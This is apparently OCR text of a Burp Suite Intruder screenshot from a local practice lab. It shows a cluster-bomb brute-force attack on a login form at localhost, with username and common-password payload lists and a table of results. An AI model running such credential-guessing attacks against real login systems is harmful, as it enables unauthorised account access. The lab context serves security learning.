 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can
Target: http://localhost
1 POST /labs/a0x03.php HTTP/1.1
2 Host: localhost
3 Content-Length: 27
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-f
12 User-Agent: Mozilla/5.0 (Windows
13 Accept: text/html,application/xht
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/labs/a0
19 Accept-Encoding: gzip, deflate, b
20 Connection: keep-alive
21
22 username=§test§&password=§test§
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets de
Payload set: 1 Payload count: 17
Payload type: Simple list Request count: 68
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
Deduplicate
Add
root
admin
test
guest
info
adm
mysql
Enter a new item
Add from list ...
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets d
Payload set: 2 Payload count: 4
Payload type: Simple list Request count: 68
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
Deduplicate
Add
iloveyou
letmein
monkey
password
Enter a new item
Add from list ...
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code
0 200
6 adm iloveyou 200
23 adm letmein 200
40 adm monkey 200
57 adm password 200
2 admin iloveyou 200
19 admin letmein 200
36 admin monkey 200
53 admin password 200
9 administrator iloveyou 200
26 administrator letmein 200
43 administrator monkey 200
60 administrator password 200
14 ansible iloveyou 200
31 ansible letmein 200